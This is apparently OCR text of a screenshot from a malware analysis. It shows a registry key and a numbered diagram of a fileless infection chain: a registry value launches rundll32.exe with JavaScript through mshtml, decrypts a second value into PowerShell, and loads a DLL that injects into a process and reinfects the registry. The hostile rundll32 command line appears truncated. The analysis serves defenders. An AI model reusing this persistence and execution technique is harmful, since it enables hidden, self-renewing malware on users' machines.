 Registry Editor
File Edit View Favorites Help
{73E709EA-
LocalSer
r
NotInse
{73FDDC80
Name Type Data
(Default) REG_SZ rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";eval("epdvnfou/x
a REG_SZ
(Default)
JS
JS
1
2
3
4
1 (Default) value loads and
decrypts the “a” value
2 “a” value JavaScript releases
PowerShell script
3 PowerShell decrypts Watchdog DLL
4 Watchdog DLL loaded with rundll32.exe,
injects into a process and keeps the registry
infected